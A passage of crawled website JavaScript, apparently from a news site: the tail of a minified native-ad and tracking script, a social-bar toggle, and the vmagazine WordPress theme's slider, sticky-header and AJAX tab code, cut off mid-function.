.s-Uvi{bottom:0;height:50%;position:absolute;width:100%;z-index:1}sjdiv.s-eG0--card-slider .s-j5L{bottom:0;padding:15px;position:absolute;width:100%;z-index:2}sjdiv.s-eG0--small-vertical sjdiv.s-SLp,sjdiv.s-eG0--vertical sjdiv.s-SLp{flex-direction:column;flex-wrap:wrap}sjdiv.s-eG0--small-vertical .s-GCv,sjdiv.s-eG0--vertical .s-GCv{padding-bottom:15px}sjdiv.s-eG0--small-vertical .s-GiY,sjdiv.s-eG0--vertical .s-GiY{display:flex}sjdiv.s-eG0--small-vertical .s-CeO,sjdiv.s-eG0--vertical .s-CeO{flex:none;margin:0}sjdiv.s-eG0--small-vertical .s-j5L,sjdiv.s-eG0--vertical .s-j5L{padding-left:15px}sjdiv.s-eG0--small-vertical sjdiv.s-Mzm{text-align:center}sjdiv.s-eG0--small-vertical sjdiv.s-SLp{display:inline-flex;text-align:left}sjdiv.s-eG0--small-vertical .s-GCv .s-Vcy{margin-bottom:0}sjdiv.s-eG0--small-vertical .s-GiY{align-items:center}sjdiv.s-eG0--small-vertical .s-CeO{border-radius:5px;overflow:hidden;width:70px}sjdiv.s-eG0--vertical sjdiv.s-SLp{padding-bottom:0}sjdiv.s-eG0--vertical .s-Vcy{font-weight:700}sjdiv.s-eG0--vertical .s-CeO{width:80px}sjdiv.s-eG0--vertical .s-j5L{font-size:14px!important}sjdiv.s-eG0.s-Ejq .s-X9F{display:block}.s-GCv{padding:0 10px}.s-GCv .s-o5G,.s-GCv .s-Vcy{margin-bottom:.5em}.s-GiY{border:none!important;color:#424242!important;cursor:pointer;display:block;font-weight:400!important}.s-GiY:focus,.s-GiY:hover,.s-GiY:link,.s-GiY:visited{color:#424242!important;outline:none!important;text-decoration:none!important}.s-CeO{margin-bottom:8px}sjdiv.s-K4u .s-BsM{background-color:transparent}sjdiv.s-K4u .s-Kst{margin:0 auto;max-width:800px;padding:0 20px}sjdiv.s-K4u .s-Kst>.s-VQn{margin-top:0}sjdiv.s-K4u .s-Kst>.s-VQn>.s-BsM{background:transparent;border:none}sjdiv.s-K4u .s-Kst>.s-VQn>.s-BsM:focus,sjdiv.s-K4u .s-Kst>.s-VQn>.s-BsM:hover,sjdiv.s-K4u .s-Kst>.s-VQn>.s-BsM:link,sjdiv.s-K4u .s-Kst>.s-VQn>.s-BsM:visited{background:transparent}sjdiv.s-K4u .s-Kst>.s-Hi6>.s-pqK,sjdiv.s-K4u .s-Kst>.s-Hi6>.s-em9,sjdiv.s-K4u .s-Kst>.s-Yhg>.s-pqK,sjdiv.s-K4u .s-Kst>.s-Yhg>.s-em9{display:none}sjdiv.s-K4u .s-Kst .s-Ejq .s-lmM{padding:0}sjdiv.s-K4u .s-Kst>.s-Hi6.s-Ejq,sjdiv.s-K4u .s-Kst>.s-Yhg.s-Ejq .s-lmM{padding:0 10px}sjdiv.s-K4u.s-o9a .s-BsM,sjdiv.s-K4u.s-o9a .s-pqK,sjdiv.s-K4u.s-o9a .s-em9{margin:0 auto;max-width:800px}sjdiv.s-K4u.s-o9a>.s-BsM{border-bottom:1px solid #e3e3e3!important}sjdiv.s-K4u.s-o9a>.s-BsM>.s-lmM{display:block;max-width:800px}sjdiv.s-K4u.s-o9a.s-Lbu>.s-BsM{background-position:top;background-repeat:no-repeat;background-size:auto}sjdiv.s-K4u.s-o9a.s-Lbu .s-CHt,sjdiv.s-K4u.s-o9a.s-Lbu .s-CHt img{max-width:550px!important;width:100%!important}sjdiv.s-K4u.s-o9a.s-Lbu .s-HRp{display:block;padding:20px 20px 10px;text-align:center;width:100%}sjdiv.s-K4u.s-o9a.s-Lbu .s-F3L{display:inline-block;vertical-align:middle}sjdiv.s-K4u.s-o9a.s-Ejq .s-BsM{background-image:none!important;border:none}sjdiv.s-K4u.s-o9a.s-Ejq .s-Kst{background-position:top;background-repeat:no-repeat;background-size:100%;padding:15px 0 0}sjdiv.s-K4u .s-TVs{margin:0}sjdiv.s-K4u .s-TVs .s-kvT{background-color:transparent;border:none!important}sjdiv.s-K4u .s-TVs .s-A69{max-width:760px!important}sjdiv.s-K4u .s-TVs .s-fU1{align-items:center;text-align:center}sjdiv.s-K4u .s-TVs .s-eVN{margin:0 auto;max-width:760px!important;padding:0!important;text-align:center}sjdiv.s-K4u .s-TVs .s-eVN>.s-YLK{display:inline-block!important}sjdiv.s-K4u .s-TVs.s-Ejq .s-ISN{display:flex;flex-wrap:wrap;justify-content:center}sjdiv.s-K4u .s-TVs.s-Ejq .s-bmN{display:flex;flex:0 0 50%;max-width:50%;padding:10px 5px;width:auto!important}sjdiv.s-K4u .s-TVs.s-Ejq .s-fU1{display:flex;flex-direction:column;width:auto}sjdiv.s-K4u .s-TVs.s-Ejq .s-tJD{display:flex;flex-direction:column;flex-grow:1}sjdiv.s-K4u .s-TVs.s-Ejq .s-tJD>*{margin-left:0}sjdiv.s-K4u .s-TVs.s-Ejq .s-liz{margin-top:auto}.sj-site{background-color:#fff;border-radius:10px;box-shadow:0 0 30px 10px rgba(0,0,0,.3);left:50%;margin-top:20px;max-width:1920px;padding:10px;position:absolute;transform:translateX(-50%);width:95%;z-index:2147483647}.sj-site__panel{align-items:center;background-color:#e3e3e3;display:flex;justify-content:center;margin-bottom:8px;padding:2px}.sj-site__title{color:#424242;font-size:14px;font-weight:400}.sj-site__icon{background-repeat:no-repeat;height:16px;margin-right:8px;width:16px}sjdiv.s-xEk{line-height:1.3;transition:opacity .5s ease-in-out}sjdiv.s-xEk.sj-opacity{opacity:0!important}sjdiv.s-xEk .s-HXR{display:none;position:absolute;right:0;top:20px}sjdiv.s-xEk .s-BsM{overflow:hidden;position:relative;transition:height .8s ease-in-out}sjdiv.s-xEk .s-lmM{border-collapse:initial!important;display:table;padding:15px 0;width:100%}sjdiv.s-xEk .s-J4K{color:#939393;font:16px Open Sans,Arial,Helvetica,sans-serif!important;margin-bottom:8px}sjdiv.s-xEk .s-J4K svg{height:20px;margin-right:2px;vertical-align:middle;width:20px}sjdiv.s-xEk .s-Pdv{border-radius:15px;cursor:pointer;font-family:Open Sans,Arial,Helvetica,sans-serif!important;font-size:14px;margin-top:12px;padding:.45em .6em}sjdiv.s-xEk .s-Pdv::last-child{margin-bottom:0}sjdiv.s-xEk .s-Yau{align-items:center;background:#fff;display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:25px 0;position:absolute;top:0;transition:opacity .5s ease-in-out;width:100%;z-index:-1}sjdiv.s-xEk.sj-opacity{margin:0!important}sjdiv.s-xEk.sj-opacity .s-BsM{border:0!important;height:0!important}sjdiv.s-xEk.sj-opacity .s-pqK,sjdiv.s-xEk.sj-opacity .s-em9{display:none!important}sjdiv.s-xEk.s-Lbu .sj-row{display:table-row}sjdiv.s-xEk.s-Lbu .sj-row>sjdiv{display:table-cell}sjdiv.s-xEk.s-Lbu .s-D4T,sjdiv.s-xEk.s-Lbu .s-J4K,sjdiv.s-xEk.s-Lbu .s-s1w{vertical-align:middle}sjdiv.s-xEk.s-Lbu .s-D4T{padding-right:15px;vertical-align:top;width:35%}sjdiv.s-xEk.s-Ejq .s-J4K{font-size:14px!important}sjdiv.s-xEk.s-Ejq .s-Pdv{font-size:16px}sjdiv.s-xEk.s-Ejq .s-Pdv+.s-Pdv{margin-top:18px}sjdiv.s-xEk.s-Ejq .s-HXR{right:15px;top:36px}sjdiv.s-xEk.s-Ejq .s-BsM{border-radius:3px}sjdiv.s-xEk.s-Ejq .s-s1w{padding-top:10px}sjdiv.s-xEk.s-Ejq .s-lmM{display:block;padding:15px}sjdiv.s-xEk.s-Ejq .s-D4T{padding-right:0}sjdiv.s-xEk.s-f1J .s-Yau{opacity:1;z-index:5}sjdiv.s-xEk.s-f1J .s-HXR{display:block}'),t.devices=i,t.session=function(t,e){var i,s,n=pt(document.location.href,"sj_source"),o="link"===n,r="rcmd"===n,a="sjh"===n;P.isStorageAvailable&&(i=localStorage.getItem("sj:sp"),s=localStorage.getItem("sj:ts"));var d=Date.now(),l="a";if(i&&(d-s)/6e4<30){var p=document.location.hostname;document.referrer.split("/")[2]===p&&(l=i)}o?l="l":r?l="r":a&&(l="j"),P.isStorageAvailable&&(o||r||a)&&(localStorage.setItem("sj:sp",l),localStorage.setItem("sj:ts",d)),l+=e?"Y":t?"H":"T";for(var c=0;c<=6;c+=1)l+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.floor(36*Math.random())];return l+d.toString(36)}(i.isMobile,t.turbo),function(t){var i,s=null;if(/OIdi2w3e=/.test(window.location.href))t(!0);else{try{if(s=!0,sessionStorage.sjIsAutoplay)"true"===sessionStorage.sjIsAutoplay?t(!0):t(!1);else{(i=e("video")).src="[data-uri]",i.muted=!0,i.setAttribute("playsinline","playsinline"),i.setAttribute("muted","muted");var n=i.play();null!=n?n.then((function(){sessionStorage.sjIsAutoplay=!0,t(!0)})).catch((function(){sessionStorage.sjIsAutoplay=!1,t(!1)})):t(!0)}}catch(t){s=!1}s||t(!1)}}((function(e){t.isVideoAutoplay=e,t.wnid&&kt(!0)}))}}function We(){var t=I()._env,e=null;t.viewList=t.viewList.filter((function(t){var e=t.banner,i=t.pd;return"branding"===e.bannerType||"headshot"===e.bannerType||r(i.$target)})),t.viewList.forEach((function(i){"function"==typeof i.checkVisibility&&i.checkVisibility();var s=i.banner;"rich"===s.bannerType&&s.exchange&&!1===t.isVideoAutoplay&&(e=i)})),e&&function(t){var e=I()._env.viewList,i=function(t,e){for(var i=-1,s=0;s<t.length;s++)if(t[s]===e){i=s;break}return i}(e,t),s=t.banner,n=t.pd;if(null!=i&&s.exchange&&P.exchange&&!t.showEventSent){var o;switch(s.exchange=!1,P.exchange.bannerType){case"media":o=ie;break;case"showcase":o=re;break;default:o=Gt}var r=new o(P.exchange,n);r.init(),P.exchange=null,e[i]=r}}(e)}function Qe(){var t=I();null==t._env.intervalId&&(t._env.intervalId=function(t,e){if(!c)return window.setInterval(t,e);var i=p(),s={};return s.value=c((function n(){p()-i>=e&&(t.call(),i=p()),s.value=c(n)})),s}(We,P.intervalDelay))}p(),window.SJ=I();var Je=window.SJ,Ue=Je._env;Ue.isVideoSupport=!!/OIdi2w3e=/.test(window.location.href)||"probably"===e("video").canPlayType('video/mp4; codecs="avc1.42E01E"');var Xe=0;function Ze(e){var s,n;(Ue.isReq=!1,e.top)&&(P.top=e.top,P.recommended=e.recommended,P.pluginData=e.pluginData,P.isOmnipage=e.isOmnipage,P.isSuperTop=e.st,P.isBranding=e.isBranding,Je.suppressBranding=Je.suppressBranding||e.isBranding,Ue.profile=e.brandingProfile||{},Ue.wnid=e.wnid,Ue.pagehash=e.pagehash,Ue.request>0&&ii(),Ue.profile.forcedLinkStyle&&!Ue.injectedLinkStyle&&(T("a[data-sj-mark],a[data-sj-mark]:focus,a[data-sj-mark]:hover,a[data-sj-mark]:link,a[data-sj-mark]:visited{color:#027db5!important}"),Ue.injectedLinkStyle=!0),Ke(e.links),null!=Ue.isVideoAutoplay?(kt(),!1===Ue.isVideoAutoplay&&(P.top=P.top.filter((function(t){return"rich"!==t.bannerType})))):P.top=P.top.filter((function(t){return"rich"===t.bannerType&&(t.exchange=!0),!!t.appid||(P.exchange=t,!1)})),Je.syncInit||(lt(P.pixels),Je.syncInit=!0),lt(e.ed),e.gt&&(s=t+"/"+e.gt,(n=k(s,{hidden:!0})).referrerPolicy="no-referrer",document.body.appendChild(n)),/sj_adblock=1/.test(window.location.href)&&qt(),Qe(),"function"==typeof window.sjHasBlocks&&window.sjHasBlocks(P.top.length,P.isBranding),0===P.top.length&&"function"==typeof window.sjEmpty?window.sjEmpty():P.pluginData.length&&(P.yaInited=function(t){if(window.ym&&"function"==typeof window.ym)return window.ym(89963813,"init",{clickmap:!1,userParams:{UserID:t}}),!0}(Ue.wnid),qe(),function(){var t=window.SJ._env.profile.contentSelector;if(t){var e=j(P.rootSelector,t).selector;i(P.rootSelector+" "+e)}}()))}function ti(t,e,i){if(void 0===t&&(t="body"),void 0===e&&(e=!1),!Ue.id){var o=mt().site;Ue.id=o}if(Ue.id&&/^[a-z0-9]+$/.test(Ue.id)){var r=function(t){void 0===t&&(t="body");var e=s(t+' [id^="SlickJumpNativeAds"]:not([preRender]):not([rendered])'),i=[],o=[];return n(e,(function(t){t.setAttribute("preRender","");var e=t.id.split("-"),s=e[1]||e[0];-1===i.indexOf(s)&&(i.push(s),o.push(function(t,e){void 0===e&&(e=1/0);for(var i=[],s=0;s<e&&null!=t.parentNode;){var n="";t.id&&(n+="#"+t.id),t.className&&(n+="."+t.className.split(/\s+/).join(".")),n||(n=t.nodeName.toLowerCase()),i.unshift(n),s++,t=t.parentNode}return i}(t,5).join(">")))})),{blockIds:i,pathList:o}}(t),a=r.blockIds,d=r.pathList,l=i||ht(Ue.turbo),p=a.length;if(P.rootSelector=t,(0!==p||e)&&(Ue.prevUrl&&Ue.prevUrl!==l?(Ue.page++,Ue.offset=0):Ue.offset+=Ue.prevLimit,Ue.prevLimit=p,Ue.prevUrl=l,!(Ue.offset>0&&(0===p||Je.suppressBranding&&0===Ue.page)))){Xe=Date.now();var c=window.screen,v=function(){if(window.visualViewport){var t=window.visualViewport,e=t.width,i=t.height,s=t.scale;return[Math.round(e*s),Math.round(i*s)]}return[document.documentElement.clientWidth||window.innerWidth,document.documentElement.clientHeight||window.innerHeight]}(),h=.9*C(),u=Math.floor(h/v[1]),A={ai:a,ap:d,date:Xe,videoSupport:Ue.isVideoSupport,limit:p,referrer:document.referrer,screen:c?c.width+"x"+c.height+","+v[0]+"x"+v[1]+","+window.devicePixelRatio:"",sessid:Ue.session,site:Ue.id,turbo:Ue.turbo,nolinks:Ue.nolinks,url:l,pt:document.title,sb:Je.suppressBranding,shs:Je.isHeadshot,offset:Ue.offset,pcp:u};return Ue.isReq=!0,xt("wns/top2",A,{success:Ze,error:function(){Ue.isReq=!1}}),!0}}}var ei=l(ti,100),ii=function(){if(Ue.isReq)Ue.request+=1;else{Ue.request>0&&(Ue.request=0);var t=ti();if(!t)var e=0,i=setInterval((function(){if(!t&&e<6)return t=ti(),void(e+=1);ti("body",!0),clearInterval(i)}),500)}};if(!Ue.id){var si=mt(),ni=si.script,oi=si.site;Ue.id=oi,Ue.turbo=null!=ni.getAttribute("data-turbo"),Ue.nolinks=null!=ni.getAttribute("data-nolinks")}if("complete"===document.readyState||"interactive"===document.readyState)Ye(),ii();else{var ri=!1;window.addEventListener("DOMContentLoaded",(function(){ri||(ri=!0,Ye(),ii())}),!1),document.addEventListener("readystatechange",(function(){ri||"complete"!==document.readyState&&"interactive"!==document.readyState||(ri=!0,Ye(),ii())}))}"function"!=typeof window.SlickJumpFullUpdate&&(window.SlickJumpFullUpdate=function(t,e){void 0===t&&(t="body"),Ue.isReq?Ue.request+=1:ei(t,!1,e)})}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/counter/frontend.js?ver=1713759663
body_size: 17
content:
jQuery(document).ready(function($){$('.apsc-floating-bar-show-hide').toggle(function(){$('.apsc-floating-sidebar').addClass('floatingbar-hidden');$('.apsc-floating-bar-show-hide').addClass('apsc-hidden')},function(){$('.apsc-floating-sidebar').removeClass('floatingbar-hidden');$('.apsc-floating-bar-show-hide').removeClass('apsc-hidden')})})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/vmagazine-custom.js?ver=1713759663
body_size: 3881
content:
jQuery(document).ready(function($){"use strict";var lazyLoad=vmagazine_ajax_script.lazy;if(lazyLoad=='enable'){$('.lazy').Lazy()}
var rtl_str=vmagazine_ajax_script.rtl;if(rtl_str=='true'){rtl_str=!0}else{rtl_str=!1}
var preloader=vmagazine_ajax_script.preloader;if(preloader=='show'){$(window).load(function(){$('.vmagazine-loader').fadeOut('slow');$('body').removeClass('vmagazine-loader-enabled')})}
$(window).on("load",function(){$('.vmagazine-yt-player .vmagazine-video-thumbnails,.sidebar-wrapper').mCustomScrollbar({theme:"dark",scrollInertia:500});$('.vmagazine-fullwid-slider .posts-tab-wrap').mCustomScrollbar({scrollInertia:500})});$('#secondary, #secondary-left').theiaStickySidebar({additionalMarginTop:30});var stickyEnable=vmagazine_ajax_script.stickyHeader;if(stickyEnable=='show'){if($('.site-header').hasClass('header-layout3')){var hdrOuter='.site-header.header-layout3';var fixHandle='.site-header .site-main-nav-wrapper'}else{var hdrOuter='.site-header .vmagazine-nav-wrapper';var fixHandle='.site-header .vmagazine-nav-wrapper'}
if($(window).width()<=768){var hdrOuter='.vmagazine-mob-outer';var fixHandle='.vmagazine-mob-outer'}
var getHeaderHeight=$(hdrOuter).outerHeight();var lastScrollPosition=0;$(window).scroll(function(){var currentScrollPosition=$(window).scrollTop();if($(window).scrollTop()>2.3*(getHeaderHeight)){$(fixHandle).addClass('menu-fixed-triggered');if(currentScrollPosition>lastScrollPosition){$(fixHandle).removeClass('menu-fixed')}else{$(fixHandle).addClass('menu-fixed')}
lastScrollPosition=currentScrollPosition}else{$(fixHandle).removeClass('menu-fixed');$(fixHandle).removeClass('menu-fixed-triggered')}})}
$(".vmagazine-content").fitVids();$(".vmagazine-content,.player-inner").fitVids({customSelector:"iframe[src^='https://w.soundcloud.com']"});$(".gallery-items a,.shortcode-gallery .gallery_wrap a,.gallery-item div a").prettyPhoto({social_tools:!1,theme:'facebook'});var sliderCount=$('.vmagazine-fullwid-slider').attr('data-count');var sourceURL=vmagazine_ajax_script.fileUrl;$('.vmagazine-fullwid-slider.block_layout_1 .slick-wrap').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,rtl:rtl_str,fade:!0,asNavFor:'.vmagazine-fullwid-slider.block_layout_1 .posts-tab-wrap'});$('.vmagazine-fullwid-slider.block_layout_1 .posts-tab-wrap').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.vmagazine-fullwid-slider.block_layout_1 .slick-wrap',dots:!1,arrows:!0,rtl:rtl_str,prevArrow:"<button type='button' class='slick-prev pull-left'><img src='"+sourceURL+"/assets/images/previous-long-arrow.png'></button>",nextArrow:"<button type='button' class='slick-next pull-right'><img src='"+sourceURL+"/assets/images/next-long-arrow.png'></button>",centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,}},{breakpoint:800,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]});var mobArrow;if($(window).width()<=768){mobArrow=!0}else{mobArrow=!1}
$('.vmagazine-fullwid-slider.block_layout_2 .slick-wrap').slick({slidesToShow:1,slidesToScroll:1,rtl:rtl_str,arrows:mobArrow,fade:!0,asNavFor:'.vmagazine-fullwid-slider.block_layout_2 .posts-tab-wrap'})
$('.vmagazine-fullwid-slider.block_layout_2 .posts-tab-wrap').slick({slidesToShow:sliderCount,slidesToScroll:4,asNavFor:'.vmagazine-fullwid-slider.block_layout_2 .slick-wrap',dots:!1,arrows:mobArrow,centerMode:!1,rtl:rtl_str,centerPadding:0,focusOnSelect:!0,vertical:!0,responsive:[{breakpoint:1366,settings:{slidesToShow:sliderCount,slidesToScroll:3,infinite:!0,}},{breakpoint:966,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$('.scrollup').hide();var offset=250;var duration=300;$(window).scroll(function(){if($(this).scrollTop()>offset){$('.scrollup').fadeIn(duration)}else{$('.scrollup').fadeOut(duration)}});$('body').on('click','.scrollup',function(){event.preventDefault();$('html, body').animate({scrollTop:0},duration);return!1})
var ajaxEnable=vmagazine_ajax_script.ajax_search;if(ajaxEnable=='show'){$('body').on('focusout','.site-header input[type="search"],.vmagazine-mobile-search-wrapper input[type="search"]',function(){$('body').on('click','.site-header:not(.search-content),.vmagazine-mobile-search-wrapper:not(.search-content)',function(){$('.site-header .search-content,.vmagazine-mobile-search-wrapper .search-content').hide()})});$('.site-header input[type="search"],.vmagazine-mobile-search-wrapper input[type="search"]').on('keyup',function(){$('.site-header .search-content,.vmagazine-mobile-search-wrapper .search-content').html('');var searVal=$(this).val();if(searVal.length>=2){$('.site-header .search-content,.vmagazine-mobile-search-wrapper .search-content').show();var dis=$(this);var keyword=$(this).val();$('.site-header,.vmagazine-mobile-search-wrapper').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'search_function',key:keyword,},type:'post',success:function(res){$('.site-header .search-content,.vmagazine-mobile-search-wrapper .search-content').html(res);$('.site-header .ajax-search-view-all:not(:last),.vmagazine-mobile-search-wrapper .ajax-search-view-all:not(:last)').remove();$('.site-header .block-loader,.vmagazine-mobile-search-wrapper .block-loader').hide()}})}})}
$('.featuredSlider').lightSlider({item:1,slideMargin:0,enableDrag:!0,loop:!0,pager:!0,rtl:rtl_str,pagerHtml:!0,auto:!0,speed:700,pause:4200,onSliderLoad:function(){$('.featuredSlider').removeClass('cS-hidden')}});$('.vmagazine-tab-links li').first('li').addClass('active');$('.child-cat-tabs .vmagazine-tab-links a').on('click',function(e){$.dis=$(this);var currentAttrValue=$(this).attr('data-id');var currentAttrSlug=$(this).attr('data-slug');var currentAttrLayout=$(this).attr('class');var currentLayout=$(this).attr('data-layout');var postCount=$(this).attr('data-count');var postLengths=$(this).attr('data-length');var postBtm=$(this).attr('data-btn');$(this).parent('li').addClass('active').siblings().removeClass('active');if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).length>0){$(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show()}else{$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'vmagazine_tabs_ajax_action',category_id:currentAttrValue,category_slug:currentAttrSlug,class:currentAttrLayout,layout:currentLayout,limit:postCount,plength:postLengths,readMore:postBtm},type:'post',success:function(res){$.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();$('.block-loader').hide()}})}});$('.vmagazine-tabbed-links li').first('li').addClass('active');$('.multiple-child-cat-tabs .vmagazine-tabbed-links a').on('click',function(e){$.dis=$(this);var currentAttrValue=$(this).attr('data-id');var currentAttrSlug=$(this).attr('data-slug');var excerpts=$(this).attr('data-count');var currentAttrLayout=$(this).attr('class');$(this).parent('li').addClass('active').siblings().removeClass('active');if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).length>0){$(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show()}else{$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'vmagazine_cat_tabbed_ajax_action',category_id:currentAttrValue,category_slug:currentAttrSlug,post_excerpt:excerpts,class:currentAttrLayout},type:'post',success:function(res){$.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();$('.block-loader').hide()}})}});$('.slider-tab-links li').first('li').addClass('active');$('.slider-cat-tabs .slider-tab-links a').on('click',function(e){$.dis=$(this);var currentAttrValue=$(this).attr('data-id');var currentAttrSlug=$(this).attr('data-slug');var PostPerPage=$(this).attr('data-offset');$(this).parent('li').addClass('active').siblings().removeClass('active');if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).length>0){$(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show()}else{$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'vmagazine_slider_tab_action',category_id:currentAttrValue,category_slug:currentAttrSlug,postper_page:PostPerPage,},type:'post',success:function(res){$.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);vmagazine_cat_tabs('.'+currentAttrSlug);$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();$('.block-loader').hide()}})}});function vmagazine_cat_tabs($slider_class){$('.vmagazine-slider-tab '+$slider_class).each(function(){var Id=$(this).attr('data-slug');var NewId=Id;var target='.'+Id+' .tab-cat-slider';NewId=$(target).slick({dots:!0,speed:600,rtl:rtl_str,arrows:!1,focusOnSelect:!0,centerMode:!0,centerPadding:0,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,dots:!0}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})})}
$('.vmagazine_category_slider_tab').each(function(){var first_active_tab_content=$(this).find('.block-content-wrapper .block-cat-content:first').attr('data-slug');if(first_active_tab_content){vmagazine_cat_tabs('.'+first_active_tab_content)}});function vmagazine_cat_tabs_carousel($slider_class){$('.vmagazine-slider-tab-carousel '+$slider_class).each(function(){var Id=$(this).attr('data-slug');var NewId=Id;var target='.'+Id+' .tab-cat-slider-carousel';NewId=$(target).slick({dots:!0,speed:600,arrows:!0,rtl:rtl_str,focusOnSelect:!0,centerMode:!0,centerPadding:0,slidesToShow:4,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]})})}
$('.vmagazine_category_slider_tab_carousel').each(function(){var first_active_tab_content=$(this).find('.block-content-wrapper-carousel .block-cat-content-carousel:first').attr('data-slug');if(first_active_tab_content){vmagazine_cat_tabs_carousel('.'+first_active_tab_content)}});$('.slider-tab-links-carousel li').first('li').addClass('active');$('.slider-cat-tabs-carousel .slider-tab-links-carousel a').on('click',function(e){$.dis=$(this);var currentAttrValue=$(this).attr('data-id');var currentAttrSlug=$(this).attr('data-slug');var PostPerPage=$(this).attr('data-offset');$(this).parent('li').addClass('active').siblings().removeClass('active');if($(this).parents('.block-header').siblings('.block-content-wrapper-carousel').find('.'+currentAttrSlug).length>0){$(this).parents('.block-header').siblings('.block-content-wrapper-carousel').find('.block-cat-content-carousel').hide();$(this).parents('.block-header').siblings('.block-content-wrapper-carousel').find('.'+currentAttrSlug).show()}else{$.dis.parents('.block-header').siblings('.block-content-wrapper-carousel').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'vmagazine_slider_tab_carousel_action',category_id:currentAttrValue,category_slug:currentAttrSlug,postper_page:PostPerPage,},type:'post',success:function(res){$.dis.parents('.block-header').siblings('.block-content-wrapper-carousel').append(res);vmagazine_cat_tabs_carousel('.'+currentAttrSlug);$.dis.parents('.block-header').siblings('.block-content-wrapper-carousel').find('.block-cat-content-carousel').hide();$.dis.parents('.block-header').siblings('.block-content-wrapper-carousel').find('.'+currentAttrSlug).show();$('.block-loader').hide()}})}});function vmagazine_block_post_slider($slider_class){$('.vmagazine-block-post-slider '+$slider_class).each(function(){var Id=$(this).attr('data-slug');var NewId=Id;var target='.'+Id+' .block-post-slider-wrapper';NewId=$(target).slick({dots:!0,speed:600,rtl:rtl_str,arrows:!0,infinite:!0,slidesToShow:1,slidesToScroll:1})})}
$('.vmagazine_block_post_slider').each(function(){var first_active_tab_content=$(this).find('.block-content-wrapper .block-cat-content:first').attr('data-slug');if(first_active_tab_content){vmagazine_block_post_slider('.'+first_active_tab_content)}});$('.vmagazine-tabbed-post-slider li').first('li').addClass('active');$('.multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider a').on('click',function(e){$.dis=$(this);var currentAttrValue=$(this).attr('data-id');var currentAttrSlug=$(this).attr('data-slug');var PostPerPage=$(this).attr('data-offset');$(this).parent('li').addClass('active').siblings().removeClass('active');if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).length>0){$(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show()}else{$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();$.ajax({url:vmagazine_ajax_script.ajaxurl,data:{action:'vmagazine_block_post_slider_action',category_id:currentAttrValue,category_slug:currentAttrSlug,postper_page:PostPerPage,},type:'post',success:function(res){$.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);vmagazine_block_post_slider('.'+currentAttrSlug);$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrSlug).show();$('.block-loader').hide()}})}});$('body').on('click','.load-posts',function(){var $this=$(this);var ban_off=$this.attr('data-banner-offset');var pagEd=$this.attr('data-paged');var cat_ID=$this.attr('id');var Type=$this.attr('data-offset');pagEd=parseInt(pagEd)+1;$.ajax({url:vmagazine_ajax_script.ajaxurl,type:'post',dataType:'json',data:{action:'ajax_load_more',paged:pagEd,banner_offset:ban_off,cat_id:cat_ID,type:Type},beforeSend:function(){$this.siblings('#loading').show('slow')},complete:function(){$this.siblings('#loading').hide('slow')},success:function(resp){if(resp){$this.attr('data-paged',resp.message2);var 